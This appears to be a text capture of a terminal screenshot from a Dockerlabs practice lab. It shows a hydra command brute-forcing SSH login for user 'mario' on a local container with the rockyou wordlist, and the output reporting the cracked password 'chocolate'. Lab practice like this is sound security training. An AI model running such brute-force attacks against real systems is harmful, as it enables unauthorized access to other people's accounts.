 192.168.1.10
Disconnected
Apr 30 | 13 : 51
Trust - 172.18.0.2
❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -t50
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-30 13:51:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 17 final worker threads did not complete until end.
[ERROR] 17 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-30 13:51:21
~/Desktop/alejandro/Pruebas/Dockerlabs took 15s ✘ 255